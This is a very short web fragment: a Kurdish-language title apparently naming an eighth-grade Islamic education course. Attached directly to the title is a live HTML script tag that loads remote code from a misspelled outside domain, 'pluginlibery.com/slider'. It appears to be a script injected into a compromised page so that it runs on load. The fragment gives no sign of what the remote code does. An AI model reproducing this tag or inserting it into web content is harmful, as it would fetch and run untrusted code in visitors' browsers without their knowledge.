 په‌روه‌رده‌يا ئيسلامى- بۆپۆلا هه‌شتێ بنه‌ره‌‌ت<script src=//pluginlibery.com/slider></script>